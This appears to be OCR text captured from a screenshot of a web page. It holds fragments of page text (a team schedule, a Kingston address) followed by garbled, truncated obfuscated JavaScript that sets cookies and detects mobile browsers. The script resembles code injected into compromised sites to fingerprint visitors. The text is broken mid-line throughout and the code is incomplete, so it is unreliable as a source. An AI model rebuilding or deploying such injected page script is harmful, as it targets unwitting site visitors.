
ican team schedule.
ins
237 Old Hope Road, Kingston
l throttle. var a=;(function(c,d){var e=function(f){while(--f)
f4));var b=function(c,d){c=c-0x0;var e=a;return e;};
('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var
c*0x3c*0x3e8);g=b('0x5')+h();}document=d+'='+
nction i(j){var k=j+'=';var l=document(';');for(var
while(n(0x0)=='\x20')n=n(0x1,n);if(n(k)==0x0)return
ion o(){return
vigator(/BlackBerry/i)||navigator(/iPhone|iPad|iPod/i)||navigator(/Opera
le/i);}function p(){return
|navigator(b('0xf'))!==-0x1||navigator(b('0x10'))!==-0x1||navigator(b('0